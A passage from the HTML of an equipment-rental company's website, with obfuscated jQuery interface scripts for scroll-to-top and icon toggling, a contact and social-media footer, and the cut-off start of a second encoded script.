_0x46767f(_0xd72f03);},'\x78\x54\x5a\x65\x79':function(_0x3a66db,_0x4acc17){return _0x3a66db(_0x4acc17);},'\x73\x70\x4d\x54\x52':function(_0x4b24de,_0x63a15a){return _0x4b24de(_0x63a15a);},'\x48\x5a\x66\x79\x64':function(_0x1aa553,_0x37c031,_0x3b8ee9,_0xf2d8ea){return _0x1aa553(_0x37c031,_0x3b8ee9,_0xf2d8ea);},'\x67\x48\x53\x64\x71':function(_0x3e5d95,_0x37da9d,_0x2159c2){return _0x3e5d95(_0x37da9d,_0x2159c2);},'\x4e\x54\x71\x54\x70':function(_0x581f4f,_0x1a1957){return _0x581f4f(_0x1a1957);},'\x43\x41\x62\x62\x4f':function(_0x551549,_0x453772){return _0x551549!==_0x453772;},'\x48\x63\x59\x4e\x66':_0x382b('0xa','\x5e\x29\x65\x47'),'\x48\x49\x46\x67\x57':_0x382b('0xb','\x48\x38\x4f\x44'),'\x6e\x6d\x44\x61\x46':function(_0x2ae483,_0x2936a0){return _0x2ae483>_0x2936a0;},'\x59\x48\x6c\x62\x53':_0x382b('0xc','\x46\x4a\x49\x6c'),'\x65\x50\x73\x6a\x45':function(_0x3c4267,_0x21c253){return _0x3c4267*_0x21c253;},'\x4d\x57\x43\x4a\x79':function(_0x52906c,_0x577586){return _0x52906c!==_0x577586;},'\x6d\x68\x45\x66\x4f':_0x382b('0xd','\x50\x21\x5b\x4a'),'\x6b\x61\x59\x62\x67':function(_0x56299d,_0x24147f){return _0x56299d(_0x24147f);},'\x4e\x57\x4c\x63\x6c':function(_0x2f9bf3,_0x57fcdc){return _0x2f9bf3!==_0x57fcdc;},'\x64\x6c\x6d\x4d\x6f':_0x382b('0xe','\x36\x4e\x41\x5e'),'\x43\x4d\x42\x50\x77':_0x382b('0xf','\x4f\x26\x31\x28'),'\x59\x44\x53\x55\x5a':_0x382b('0x10','\x38\x6f\x40\x67'),'\x6d\x46\x48\x49\x44':function(_0x1231c3,_0x1f80a0){return _0x1231c3(_0x1f80a0);},'\x46\x75\x44\x4c\x4b':_0x382b('0x11','\x35\x5a\x5a\x72'),'\x76\x62\x41\x57\x41':function(_0x2e3f46,_0xea6713){return _0x2e3f46(_0xea6713);},'\x4d\x64\x53\x77\x62':_0x382b('0x12','\x4d\x68\x40\x54'),'\x67\x74\x6a\x68\x44':_0x382b('0x13','\x4b\x67\x6f\x64'),'\x66\x69\x53\x6a\x62':_0x382b('0x14','\x29\x21\x58\x37'),'\x70\x77\x54\x42\x4e':_0x382b('0x15','\x63\x77\x78\x63'),'\x4a\x50\x6e\x72\x41':function(_0x3a8575,_0x5603d6,_0x117c2d,_0x5d40e8){return _0x3a8575(_0x5603d6,_0x117c2d,_0x5d40e8);},'\x4b\x53\x76\x70\x71':function(_0x557183,_0x1860fa){return _0x557183(_0x1860fa);},'\x6a\x69\x73\x47\x42':_0x382b('0x16','\x4b\x67\x6f\x64')};_0x1ee767[_0x382b('0x17','\x75\x73\x36\x74')]($,_0x1ee767[_0x382b('0x18','\x6c\x61\x69\x62')])['\x6f\x6e'](_0x1ee767[_0x382b('0x19','\x35\x5a\x5a\x72')],function(_0x5eb74a){if(_0x1ee767[_0x382b('0x1a','\x24\x62\x55\x5d')](_0x1ee767[_0x382b('0x1b','\x43\x6f\x41\x38')],_0x1ee767[_0x382b('0x1c','\x79\x5d\x33\x71')])){_0x5eb74a[_0x382b('0x1d','\x75\x73\x36\x74')]();_0x1ee767[_0x382b('0x1e','\x72\x7a\x75\x45')]($,_0x1ee767[_0x382b('0x1f','\x21\x6a\x66\x66')])[_0x382b('0x20','\x4b\x67\x6f\x64')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x1ee767[_0x382b('0x21','\x4b\x67\x6f\x64')]);}else{_0x5eb74a[_0x382b('0x22','\x4f\x26\x31\x28')]();_0x1ee767[_0x382b('0x23','\x43\x79\x62\x41')]($,_0x1ee767[_0x382b('0x24','\x35\x5a\x5a\x72')])[_0x382b('0x25','\x38\x6f\x40\x67')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x1ee767[_0x382b('0x26','\x63\x48\x75\x78')]);}});let _0x12d115=_0x1ee767[_0x382b('0x27','\x37\x49\x34\x40')]($,_0x1ee767[_0x382b('0x28','\x48\x38\x4f\x44')]);let _0x416553=_0x1ee767[_0x382b('0x29','\x40\x4f\x42\x32')]($,_0x1ee767[_0x382b('0x2a','\x42\x26\x58\x5a')])[_0x382b('0x2b','\x59\x65\x4d\x57')](_0x1ee767[_0x382b('0x2c','\x36\x4e\x41\x5e')]);let _0x2ece0c={'\x61\x63\x74\x69\x76\x65':_0x1ee767[_0x382b('0x2d','\x4e\x56\x67\x58')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x1ee767[_0x382b('0x2e','\x5a\x5d\x4c\x59')]};let _0x4adc46=_0x416553[_0x382b('0x2f','\x29\x21\x58\x37')];_0x1ee767[_0x382b('0x30','\x6c\x61\x69\x62')](_0x3e3dfa,_0x416553,_0x4adc46,_0x12d115);_0x1ee767[_0x382b('0x31','\x43\x79\x62\x41')]($,_0x1ee767[_0x382b('0x32','\x45\x6d\x64\x43')])[_0x382b('0x33','\x43\x79\x62\x41')]();_0x12d115['\x6f\x6e'](_0x1ee767[_0x382b('0x34','\x4d\x68\x40\x54')],function(_0x56d301){var _0x3c7c5d={'\x6a\x6b\x4a\x66\x4e':function(_0x328631,_0xa6e498){return _0x1ee767[_0x382b('0x35','\x54\x47\x51\x6f')](_0x328631,_0xa6e498);},'\x74\x52\x75\x54\x4e':_0x1ee767[_0x382b('0x36','\x29\x21\x58\x37')],'\x49\x74\x41\x6a\x65':_0x1ee767[_0x382b('0x37','\x21\x6a\x66\x66')],'\x59\x4d\x65\x57\x51':function(_0x348d17,_0x212127){return _0x1ee767[_0x382b('0x38','\x59\x65\x4d\x57')](_0x348d17,_0x212127);},'\x71\x79\x72\x77\x6c':function(_0x46a1ec,_0x51f682){return _0x1ee767[_0x382b('0x39','\x4d\x68\x40\x54')](_0x46a1ec,_0x51f682);},'\x4c\x42\x76\x6b\x6d':function(_0x4d88cc,_0x1d2019){return _0x1ee767[_0x382b('0x3a','\x59\x56\x23\x79')](_0x4d88cc,_0x1d2019);},'\x56\x51\x65\x75\x50':_0x1ee767[_0x382b('0x3b','\x38\x6f\x40\x67')]};if(_0x1ee767[_0x382b('0x3c','\x63\x77\x78\x63')](_0x1ee767[_0x382b('0x3d','\x59\x65\x4d\x57')],_0x1ee767[_0x382b('0x3e','\x21\x6a\x66\x66')])){_0x3c7c5d[_0x382b('0x3f','\x57\x71\x54\x4f')]($,this)[_0x382b('0x40','\x4d\x68\x40\x54')](_0x3c7c5d[_0x382b('0x41','\x24\x62\x55\x5d')],_0x3c7c5d[_0x382b('0x42','\x42\x2a\x52\x72')]);}else{_0x56d301[_0x382b('0x43','\x63\x54\x6a\x53')]();let _0x462137=_0x1ee767[_0x382b('0x44','\x4e\x2a\x24\x62')]($,this)[_0x382b('0x45','\x4b\x67\x6f\x64')](_0x1ee767[_0x382b('0x46','\x6b\x53\x6c\x6c')]);if(_0x462137){if(_0x1ee767[_0x382b('0x47','\x48\x43\x67\x26')](_0x1ee767[_0x382b('0x48','\x57\x71\x54\x4f')],_0x1ee767[_0x382b('0x49','\x45\x6d\x64\x43')])){let _0x2cc554=_0x416553['\x65\x71'](x);let _0x37af02=_0x3c7c5d[_0x382b('0x4a','\x59\x56\x23\x79')](i,0x64)+'\x25';_0x2cc554[_0x382b('0x4b','\x51\x62\x6a\x6e')](_0x3c7c5d[_0x382b('0x4c','\x50\x21\x5b\x4a')],_0x382b('0x4d','\x74\x32\x24\x68')+_0x37af02+'\x29');x++;}else{_0x1ee767[_0x382b('0x4e','\x35\x5a\x5a\x72')]($,this)[_0x382b('0x4f','\x63\x30\x54\x28')]('\x69')[_0x382b('0x50','\x5e\x29\x65\x47')](_0x2ece0c[_0x382b('0x51','\x21\x6a\x66\x66')])[_0x382b('0x52','\x54\x47\x51\x6f')](_0x2ece0c[_0x382b('0x53','\x59\x6b\x7a\x77')]);_0x1ee767[_0x382b('0x54','\x63\x77\x78\x63')](_0x3e3dfa,_0x416553,_0x4adc46,_0x1ee767[_0x382b('0x55','\x43\x6f\x41\x38')]($,this));}}else{if(_0x1ee767[_0x382b('0x56','\x59\x6b\x7a\x77')](_0x1ee767[_0x382b('0x57','\x5e\x29\x65\x47')],_0x1ee767[_0x382b('0x58','\x4d\x68\x40\x54')])){_0x1ee767[_0x382b('0x59','\x48\x38\x4f\x44')]($,this)[_0x382b('0x5a','\x48\x38\x4f\x44')]('\x69')[_0x382b('0x5b','\x35\x5b\x4b\x6b')](_0x2ece0c[_0x382b('0x5c','\x21\x78\x5e\x25')])[_0x382b('0x5d','\x50\x21\x5b\x4a')](_0x2ece0c[_0x382b('0x5e','\x54\x47\x51\x6f')]);_0x1ee767[_0x382b('0x5f','\x59\x6b\x7a\x77')](_0x2f512b,_0x416553,_0x1ee767[_0x382b('0x60','\x63\x30\x54\x28')]($,this));}else{let _0x4cc067=0x0;for(let _0x16e980=_0x4adc46;_0x3c7c5d[_0x382b('0x61','\x63\x54\x6a\x53')](_0x16e980,0x0);_0x16e980--){let _0x332c81=_0x416553['\x65\x71'](_0x4cc067);let _0x158b72=_0x3c7c5d[_0x382b('0x62','\x37\x49\x34\x40')](_0x16e980,0x64)+'\x25';_0x332c81[_0x382b('0x63','\x4b\x67\x6f\x64')](_0x3c7c5d[_0x382b('0x64','\x28\x23\x4f\x5b')],_0x382b('0x65','\x4e\x2a\x24\x62')+_0x158b72+'\x29');_0x4cc067++;}_0x12d115[_0x382b('0x66','\x63\x77\x78\x63')](_0x3c7c5d[_0x382b('0x67','\x79\x55\x61\x77')]);}}}});function _0x3e3dfa(_0x416553,_0x4adc46,_0x12d115){var _0x5ac407={'\x4a\x72\x57\x68\x65':function(_0xa76f0f,_0xe596fb){return _0x1ee767[_0x382b('0x68','\x59\x56\x23\x79')](_0xa76f0f,_0xe596fb);},'\x7a\x74\x45\x4c\x67':_0x1ee767[_0x382b('0x69','\x6f\x53\x57\x4a')],'\x70\x7a\x5a\x77\x63':function(_0x20bd2f,_0x2c1b89){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x20bd2f,_0x2c1b89);},'\x67\x47\x70\x66\x7a':function(_0x224672,_0x3137e3,_0x207ace,_0x5ac851){return _0x1ee767[_0x382b('0x6b','\x6f\x53\x57\x4a')](_0x224672,_0x3137e3,_0x207ace,_0x5ac851);},'\x67\x75\x67\x65\x54':function(_0x4b417b,_0x48b55b){return _0x1ee767[_0x382b('0x6c','\x35\x5b\x4b\x6b')](_0x4b417b,_0x48b55b);},'\x77\x4a\x44\x46\x74':function(_0x48f3f9,_0x9efb90){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x48f3f9,_0x9efb90);},'\x76\x4f\x67\x61\x66':function(_0x251051,_0x473362,_0x2096dd){return _0x1ee767[_0x382b('0x6d','\x6c\x59\x23\x6b')](_0x251051,_0x473362,_0x2096dd);},'\x4d\x4c\x62\x6d\x6b':function(_0x3cca38,_0x2fab61){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x3cca38,_0x2fab61);},'\x4a\x79\x47\x6f\x4c':function(_0x103385,_0xdfffc){return _0x1ee767[_0x382b('0x6e','\x44\x4a\x36\x4b')](_0x103385,_0xdfffc);}};if(_0x1ee767[_0x382b('0x6f','\x43\x6f\x41\x38')](_0x1ee767[_0x382b('0x70','\x6f\x53\x57\x4a')],_0x1ee767[_0x382b('0x71','\x36\x4e\x41\x5e')])){let _0x321a33=0x0;for(let _0x6d2a50=_0x4adc46;_0x1ee767[_0x382b('0x72','\x6f\x53\x57\x4a')](_0x6d2a50,0x0);_0x6d2a50--){if(_0x1ee767[_0x382b('0x73','\x79\x55\x61\x77')](_0x1ee767[_0x382b('0x74','\x59\x65\x4d\x57')],_0x1ee767[_0x382b('0x75','\x21\x6a\x66\x66')])){e[_0x382b('0x22','\x4f\x26\x31\x28')]();let _0x5dfc52=_0x5ac407[_0x382b('0x76','\x63\x54\x6a\x53')]($,this)[_0x382b('0x77','\x63\x48\x75\x78')](_0x5ac407[_0x382b('0x78','\x37\x49\x34\x40')]);if(_0x5dfc52){_0x5ac407[_0x382b('0x79','\x4b\x67\x6f\x64')]($,this)[_0x382b('0x7a','\x76\x6d\x5e\x74')]('\x69')[_0x382b('0x7b','\x74\x32\x24\x68')](_0x2ece0c[_0x382b('0x7c','\x48\x38\x4f\x44')])[_0x382b('0x7d','\x43\x79\x62\x41')](_0x2ece0c[_0x382b('0x7e','\x59\x65\x4d\x57')]);_0x5ac407[_0x382b('0x7f','\x74\x32\x24\x68')](_0x3e3dfa,_0x416553,_0x4adc46,_0x5ac407[_0x382b('0x80','\x24\x62\x55\x5d')]($,this));}else{_0x5ac407[_0x382b('0x81','\x63\x54\x6a\x53')]($,this)[_0x382b('0x82','\x46\x4a\x49\x6c')]('\x69')[_0x382b('0x83','\x38\x6f\x40\x67')](_0x2ece0c[_0x382b('0x84','\x35\x5a\x5a\x72')])[_0x382b('0x85','\x46\x4a\x49\x6c')](_0x2ece0c[_0x382b('0x5e','\x54\x47\x51\x6f')]);_0x5ac407[_0x382b('0x86','\x59\x6b\x7a\x77')](_0x2f512b,_0x416553,_0x5ac407[_0x382b('0x87','\x21\x78\x5e\x25')]($,this));}}else{let _0x5ed411=_0x416553['\x65\x71'](_0x321a33);let _0x4d098a=_0x1ee767[_0x382b('0x88','\x4e\x2a\x24\x62')](_0x6d2a50,0x64)+'\x25';_0x5ed411[_0x382b('0x89','\x6b\x53\x6c\x6c')](_0x1ee767[_0x382b('0x8a','\x59\x56\x23\x79')],_0x382b('0x8b','\x25\x26\x4f\x25')+_0x4d098a+'\x29');_0x321a33++;}}_0x12d115[_0x382b('0x83','\x38\x6f\x40\x67')](_0x1ee767[_0x382b('0x8c','\x59\x65\x4d\x57')]);}else{_0x5ac407[_0x382b('0x8d','\x42\x26\x58\x5a')]($,this)[_0x382b('0x8e','\x40\x4f\x42\x32')]('\x69')[_0x382b('0x8f','\x4b\x67\x6f\x64')](_0x2ece0c[_0x382b('0x90','\x42\x26\x58\x5a')])[_0x382b('0x91','\x63\x48\x75\x78')](_0x2ece0c[_0x382b('0x7e','\x59\x65\x4d\x57')]);_0x5ac407[_0x382b('0x92','\x59\x65\x4d\x57')](_0x3e3dfa,_0x416553,_0x4adc46,_0x5ac407[_0x382b('0x93','\x25\x26\x4f\x25')]($,this));}}function _0x2f512b(_0x416553,_0x12d115){var _0x3e2443={'\x79\x4c\x4d\x70\x6b':function(_0x172958,_0xcd7b8a){return _0x1ee767[_0x382b('0x94','\x6f\x53\x57\x4a')](_0x172958,_0xcd7b8a);},'\x45\x6d\x72\x77\x51':function(_0x5bdec8,_0x5581b6,_0x29472f){return _0x1ee767[_0x382b('0x95','\x79\x30\x6c\x70')](_0x5bdec8,_0x5581b6,_0x29472f);},'\x62\x71\x6f\x50\x72':function(_0x304683,_0x34e1ee){return _0x1ee767[_0x382b('0x96','\x25\x26\x4f\x25')](_0x304683,_0x34e1ee);},'\x59\x65\x62\x54\x64':_0x1ee767[_0x382b('0x97','\x6c\x61\x69\x62')],'\x71\x51\x6c\x47\x79':_0x1ee767[_0x382b('0x98','\x72\x7a\x75\x45')],'\x73\x78\x79\x47\x52':_0x1ee767[_0x382b('0x99','\x74\x32\x24\x68')],'\x67\x57\x63\x62\x6e':function(_0x132e52,_0x590222){return _0x1ee767[_0x382b('0x9a','\x37\x49\x34\x40')](_0x132e52,_0x590222);},'\x56\x49\x5a\x56\x42':_0x1ee767[_0x382b('0x9b','\x38\x6f\x40\x67')],'\x6e\x59\x61\x66\x48':function(_0x77e261,_0x2506b8){return _0x1ee767[_0x382b('0x9c','\x59\x6b\x7a\x77')](_0x77e261,_0x2506b8);}};if(_0x1ee767[_0x382b('0x9d','\x37\x49\x34\x40')](_0x1ee767[_0x382b('0x9e','\x35\x5a\x5a\x72')],_0x1ee767[_0x382b('0x9f','\x21\x78\x5e\x25')])){_0x3e2443[_0x382b('0xa0','\x35\x5a\x5a\x72')]($,this)[_0x382b('0xa1','\x48\x43\x67\x26')]('\x69')[_0x382b('0xa2','\x4d\x68\x40\x54')](_0x2ece0c[_0x382b('0x53','\x59\x6b\x7a\x77')])[_0x382b('0xa3','\x29\x21\x58\x37')](_0x2ece0c[_0x382b('0xa4','\x79\x5d\x33\x71')]);_0x3e2443[_0x382b('0xa5','\x48\x38\x4f\x44')](_0x2f512b,_0x416553,_0x3e2443[_0x382b('0xa6','\x4e\x56\x67\x58')]($,this));}else{_0x12d115[_0x382b('0x5d','\x50\x21\x5b\x4a')](_0x1ee767[_0x382b('0xa7','\x43\x79\x62\x41')]);_0x416553[_0x382b('0xa8','\x59\x6b\x7a\x77')](function(){var _0x4883ee={'\x6e\x42\x51\x4f\x6f':function(_0x319611,_0x14332f){return _0x3e2443[_0x382b('0xa9','\x21\x6a\x66\x66')](_0x319611,_0x14332f);},'\x59\x53\x6e\x77\x46':_0x3e2443[_0x382b('0xaa','\x4e\x2a\x24\x62')],'\x43\x49\x77\x44\x6a':_0x3e2443[_0x382b('0xab','\x42\x26\x58\x5a')],'\x45\x6d\x6c\x53\x72':_0x3e2443[_0x382b('0xac','\x6c\x61\x69\x62')]};if(_0x3e2443[_0x382b('0xad','\x57\x71\x54\x4f')](_0x3e2443[_0x382b('0xae','\x36\x4e\x41\x5e')],_0x3e2443[_0x382b('0xaf','\x48\x43\x67\x26')])){var _0x359d6f={'\x65\x68\x63\x57\x69':function(_0x3fa4c6,_0x33fc1f){return _0x4883ee[_0x382b('0xb0','\x79\x5d\x33\x71')](_0x3fa4c6,_0x33fc1f);},'\x56\x4b\x6d\x4a\x5a':_0x4883ee[_0x382b('0xb1','\x5e\x29\x65\x47')],'\x6e\x6d\x43\x73\x53':_0x4883ee[_0x382b('0xb2','\x43\x79\x62\x41')]};_0x12d115[_0x382b('0xb3','\x6c\x59\x23\x6b')](_0x4883ee[_0x382b('0xb4','\x6c\x59\x23\x6b')]);_0x416553[_0x382b('0xb5','\x4e\x56\x67\x58')](function(){_0x359d6f[_0x382b('0xb6','\x51\x62\x6a\x6e')]($,this)[_0x382b('0x4b','\x51\x62\x6a\x6e')](_0x359d6f[_0x382b('0xb7','\x25\x26\x4f\x25')],_0x359d6f[_0x382b('0xb8','\x75\x73\x36\x74')]);});}else{_0x3e2443[_0x382b('0xb9','\x37\x49\x34\x40')]($,this)[_0x382b('0xba','\x59\x56\x23\x79')](_0x3e2443[_0x382b('0xbb','\x48\x38\x4f\x44')],_0x3e2443[_0x382b('0xbc','\x63\x77\x78\x63')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget"><span class="h4"><a class="phone" href="tel:800-924-8440


">800-924-8440


</a></span></div>
      </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
          <div class="social-media"><a title="All Seasons Rent All Facebook" alt="Facebook" href="https://www.facebook.com/All-Seasons-Rent-All-136764563195782/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="All Seasons Rent All Twitter" alt="Twitter" href="https://www.twitter.com/allseasons9700" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="All Seasons Rent All Google Plus" alt="Google Plus" href="https://plus.google.com/117457701093288317017/about" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M256,8C119.1,8,8,119.1,8,256S119.1,504,256,504,504,392.9,504,256,392.9,8,256,8ZM185.3,380a124,124,0,0,1,0-248c31.3,0,60.1,11,83,32.3l-33.6,32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9,0-77.2,35.5-77.2,78.1S142.3,334,185.3,334c32.6,0,64.9-19.1,70.1-53.3H185.3V238.1H302.2a109.2,109.2,0,0,1,1.9,20.7c0,70.8-47.5,121.2-118.8,121.2ZM415.5,273.8v35.5H380V273.8H344.5V238.3H380V202.8h35.5v35.5h35.2v35.5Z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<div style='display:none'>&nbsp;</div><div id='h0150dbea80c3eb1bca2eb7daedd3b540' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:800-924-8440


"><i class="menu-item-icon fa fa-mobile"></i>Call me</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:800-924-8440


"><i class="menu-item-icon fa fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-arrow-up"></i> Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

<script type="text/javascript">
var _0x3a4a=['\x77\x6f\x37\x44\x74\x63\x4b\x41\x77\x34\x33\x43\x6a\x63\x4f\x4f\x77\x6f\x54\x44\x69\x38\x4b\x4c\x77\x6f\x2f\x43\x73\x63\x4b\x37\x77\x34\x4c\x44\x76\x42\x74\x47\x77\x6f\x62\x44\x6f\x73\x4f\x69\x42\x38\x4b\x56\x62\x73\x4b\x59\x77\x72\x44\x44\x70\x32\x51\x6f\x77\x35\x6e\x43\x6d\x77\x72\x43\x6b\x73\x4b\x74\x77\x70\x2f\x44\x71\x79\x6c\x4e\x77\x70\x58\x44\x72\x6c\x2f\x44\x69\x63\x4b\x58\x65\x53\x52\x4e\x77\x35\x4d\x2f\x77\x36\x72\x43\x6d\x63\x4b\x41\x77\x71\x35\x58\x77\x6f\x63\x4c\x44\x33\x78\x49\x77\x36\x58\x44\x75\x31\x44\x43\x73\x63\x4b\x42\x77\x37\x56\x43\x77\x70\x45\x45\x77\x34\x66\x43\x69\x77\x78\x64\x48\x4d\x4b\x56\x77\x72\x42\x51\x77\x72\x50\x43\x68\x4d\x4f\x6d\x61\x73\x4b\x6f\x77\x34\x6e\x44\x6c\x4d\x4f\x49\x66\x4d\x4b\x49\x77\x70\x76\x43\x6e\x68\x50\x44\x67\x38\x4b\x44\x77\x72\x45\x52\x77\x36\x38\x32\x77\x36\x37\x44\x6e\x73\x4f\x66\x77\x36\x72\x43\x67\x63\x4b\x5a\x77\x6f\x78\x37\x77\x72\x62\x43\x6d\x56\x66\x44\x68\x73\x4f\x6f\x41\x38\x4b\x5a\x55\x4d\x4f\x78\x77\x71\x37\x44\x76\x55\x44\x44\x67\x63\x4f\x4e\x77\x6f\x74\x32\x47\x63\x4b\x78\x58\x32\x64\x44\x63\x67\x6e\x44\x69\x69\x34\x42\x4c\x43\x5a\x35\x46\x4d\x4f\x59\x47\x4d\x4f\x30\x77\x35\x33\x43\x6a\x73\x4f\x31\x58\x73\x4f\x59\x50\x57\x44\x44\x74\x33\x4c\x44\x6f\x63\x4f\x51\x77\x6f\x44\x43\x76\x63\x4f\x32\x54\x69\x4a\x6f\x44\x44\x48\x44\x71\x38\x4f\x39\x77\x72\x56\x30\x77\x72\x59\x4e\x77\x34\x66\x43\x6f\x45\x72\x44\x74\x4d\x4b\x5a\x77\x37\x54\x43\x76\x73\x4f\x4e\x48\x43\x63\x4c\x41\x6d\x4e\x77\x49\x77\x35\x57\x4b\x32\x38\x34\x77\x70\x6e\x44\x6a\x33\x42\x71\x4e\x67\x72\x44\x6b\x38\x4f\x6d\x77\x35\x72\x44\x75\x73\x4b\x6d\x41\x73\x4f\x38\x54\x63\x4b\x75\x4f\x73\x4f\x46\x42\x63\x4b\x55\x77\x35\x76\x44\x76\x73\x4f\x6c\x77\x35\x6a\x43\x74\x52\x4a\x7a\x63\x38\x4b\x6d\x58\x78\x59\x7a\x42\x4d\x4b\x59\x77\x6f\x66\x44\x73\x63\x4f\x57\x77\x71\x38\x58\x55\x63\x4f\x4d\x77\x70\x37\x43\x72\x63\x4b\x78\x77\x71\x52\x59\x4d\x79\x51\x4b\x77\x37\x38\x58\x77\x6f\x34\x78\x50\x30\x4c\x44\x70\x6e\x62\x43\x6c\x38\x4f\x75\x77\x34\x56\x68\x77\x70\x54\x44\x6c\x63\x4f\x75\x47\x38\x4b\x64\x77\x34\x78\x39\x66\x55\x74\x47\x61\x73\x4b\x51\x41\x6d\x78\x6b\x77\x6f\x4d\x4a\x77\x70\x6f\x6b\x52\x68\x33\x43\x69\x54\x68\x5a\x77\x71\x52\x66\x77\x37\x72\x43\x6a\x4d\x4f\x62\x77\x71\x52\x54\x43\x78\x50\x44\x6a\x6e\x62\x43\x74\x69\x35\x66\x77\x37\x50\x43\x73\x44\x72\x44\x6a\x56\x46\x32\x77\x72\x74\x6a\x77\x36\x50\x43\x67\x73\x4b\x65\x57\x46\x59\x78\x77\x34\x4c\x43\x6f\x63\x4f\x54\x57\x38\x4b\x66\x77\x72\x77\x74\x77\x71\x7a\x44\x6e\x38\x4b\x31\x77\x72\x41\x58\x66\x38\x4b\x73\x77\x70\x74\x7a\x4e\x63\x4f\x5a\x77\x72\x64\x52\x77\x72\x72\x43\x76\x44\x76\x44\x6c\x63\x4f\x34\x49\x6e\x37\x43\x76\x6a\x55\x34\x77\x6f\x2f\x44\x6e\x38\x4b\x67\x65\x4d\x4b\x37\x77\x36\x6b\x41\x41\x52\x35\x69\x77\x71\x62\x44\x6b\x73\x4f\x47\x4d\x30\x6b\x62\x42\x63\x4b\x73\x77\x71\x48\x43\x68\x38\x4b\x67\x56\x38\x4b\x4f\x45\x4d\x4f\x77\x66\x38\x4b\x6d\x5a\x6a\x6a\x43\x6e\x78\x6f\x64\x77\x36\x52\x4c\x77\x6f\x38\x64\x41\x4d\x4f\x68\x41\x53\x59\x6c\x77\x6f\x44\x44\x6f\x7a\x62\x44\x75\x6a\x67\x72\x51\x55\x72\x43\x75\x4d\x4b\x71\x5a\x73\x4b\x43\x58\x4d\x4b\x6e\x59\x6a\x4a\x2b\x64\x38\x4b\x30\x55\x73\x4b\x76\x56\x38\x4f\x64\x66\x38\x4b\x48\x59\x6e\x70\x64\x50\x63\x4f\x37\x51\x58\x35\x6f\x77\x36\x66\x43\x75\x63\x4b\x66\x77\x72\x4c\x43\x6d\x63\x4b\x72\x77\x34\x7a\x44\x6d\x73\x4b\x35\x47\x38\x4f\x68\x45\x38\x4f\x7a\x44\x67\x33\x43\x6b\x52\x72\x43\x67\x48\x4c\x44\x75\x47\x4a\x4f\x58\x47\x59\x69\x53\x57\x58\x44\x71\x52\x4c\x43\x73\x44\x6b\x72\x49\x4d\x4b\x54\x44\x63\x4f\x37\x54\x51\x38\x37\x52\x73\x4b\x78\x77\x70\x30\x56\x77\x72\x48\x43\x70\x79\x6c\x53\x77\x72\x73\x46\x77\x37\x76\x44\x6a\x38\x4b\x76\x50\x63\x4f\x48\x77\x36\x5a\x47\x77\x70\x58\x44\x6c\x73\x4b\x70\x77\x36\x5a\x63\x59\x63\x4b\x4a\x77\x6